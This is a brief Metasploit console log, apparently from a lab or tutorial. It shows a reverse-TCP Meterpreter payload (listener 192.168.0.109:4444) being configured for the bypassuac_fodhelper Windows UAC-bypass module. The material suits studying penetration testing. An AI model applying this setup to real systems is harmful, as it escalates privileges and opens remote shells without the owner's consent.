 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) > show target
[-] Invalid parameter "target", use "show -h" for more information
msf6 exploit(windows/local/bypassuac_fodhelper) > set target 1
target => 1
msf6 exploit(windows/local/bypassuac_fodhelper) >